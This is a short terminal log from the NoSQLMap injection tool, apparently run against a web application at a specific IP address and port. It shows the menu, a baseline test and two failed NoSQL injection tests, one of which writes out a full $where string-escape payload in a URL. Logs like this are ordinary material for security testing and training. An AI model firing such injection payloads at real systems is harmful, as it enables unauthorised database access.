 NoSQLMap
v0.7 codingo@protonmail.com
1-Set options
2-NoSQL DB Access Attacks
3-NoSQL Web App attacks
4-Scan for Anonymous MongoDB Access
5-Change Platform (Current: MongoDB)
x-Exit
Select an option: 3
Web App Attacks (GET)
===============
Checking to see if site at 219.153.49.228:49818/new_list.php?id=1 is up...
App is up!
Baseline test-Enter random string size: 1
What format should the random string take?
1-Alphanumeric
2-Letters only
3-Numbers only
4-Email address
Select an option: 1
Using 0 for injection testing.
List of parameters:
1-id
Enter parameters to inject in a comma separated list: 1
Injecting the id parameter...
URI : http://219.153.49.228:49818/new_list.php?id%3D0
Sending random parameter value...
Got response length of 580.
Random value variance: 469
Test 1: PHP/ExpressJS != associative array injection
Injection failed.
Test 2: $where injection (string escape)
http://219.153.49.228:49818/new_list.php?id%3Da%27%3B+return+db.a.find%28%29%3B+var+dummy%3D%27%21
Injection failed.